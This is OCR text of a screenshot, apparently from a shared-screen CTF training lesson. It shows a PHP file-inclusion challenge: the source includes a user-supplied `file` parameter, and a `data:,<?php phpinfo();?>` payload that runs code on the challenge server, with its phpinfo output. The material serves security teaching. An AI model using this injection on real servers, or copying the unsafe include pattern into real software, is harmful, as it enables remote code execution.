 CTFshow私教课
PHP 7.3.22 - phpinfo()
在线rot13 - 搜索
CTF在线工具-在线Rot13密码加
不安全 9d1b7b2c-ea3b-4e49-bf2b-9d1ec8ac4686.challenges.ctfer.com:8080/?file=data:,<?php%20phpinfo();?>
<?php
error_reporting(0);
highlight_file(__FILE__);
fcmit.cc
include $_GET['file'].".php";
?>
PHP Version 7.3.22
php
System Linux 80ee458d26c4 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9d1b7b2c-ea3b-4e49-bf2b-9d1ec8ac4686.challenges.ctfer.com:8080/?file=data:,<?php phpinfo();?>
Enable POST
ADD HEADER
攻击脚本
day4
PHP 7.3.22 - phpi...
Burp Suite Profes...
phpstudy_pro
笔记.txt - 无标题 (...
PHP Manual
中国蚁剑
计算器
英
20:30:39
2022/12/30
NeverMore的共享屏幕
深造加密
whh***